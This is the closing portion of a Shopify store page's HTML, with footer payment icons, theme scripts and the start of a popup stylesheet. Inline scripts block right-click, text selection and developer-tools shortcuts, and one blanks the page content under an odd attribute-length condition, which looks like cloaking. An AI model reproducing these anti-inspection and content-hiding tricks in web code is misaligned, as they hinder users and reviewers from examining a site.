  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">American Legend Rider</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://americanlegendrider.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/predictive-search.js?v=16985596534672189881750594033" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VkLd40tIf/loox.1648107766699.js?shop=hello-baby-care.myshopify.com"></script>


	<script>var loox_global_hash = '1768873764613';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/section-promo-popup.css?v=175993886525155844911750594033
body_size: 278
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer 